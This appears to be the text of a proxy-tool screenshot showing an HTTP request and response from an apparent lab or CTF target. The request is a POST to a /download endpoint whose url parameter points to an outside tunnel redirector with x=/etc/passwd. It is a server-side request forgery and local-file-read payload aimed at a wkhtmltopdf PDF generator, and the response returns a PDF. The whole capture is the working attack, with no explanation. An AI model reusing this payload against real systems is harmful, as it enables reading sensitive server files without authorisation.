 Request
Pretty
Raw
+
1 POST /download?token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJyb2xlIjoidXNl
ciIsImlhdCI6MTc5NDgxNTU1MH0.53S2gw6xc7h97-lwQIMi95hsflpsplIZ07fAXTOWovU HT
TP/1.1
2 Host: 154.57.164.71:30810
3 Content-Length: 69
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
6 Accept: */*
7 Origin: http://154.57.164.71:30810
8 Referer: http://154.57.164.71:30810/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
12
url=https://drain-pharmacy-bob-suitable.trycloudflare.com/redir.php?x=/et
c/passwd
Response
Pretty
Raw
Preview
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Accept-Ranges: bytes
4 Cache-Control: public, max-age=0
5 Last-Modified: Mon, 16 Nov 2026 08:10:29 GMT
6 ETag: W/"2d14-1a1e3685b92"
7 Content-Type: application/pdf
8 Content-Length: 11540
9 Date: Mon, 16 Nov 2026 08:10:29 GMT
10 Connection: keep-alive
11 Keep-Alive: timeout=5
12
13 %PDF-1.4
14 1 0 obj
15 <<
16 /Title (þÿ)
17 /Creator (þÿ w k h t m l t o p d f   0 . 1 2 . 5)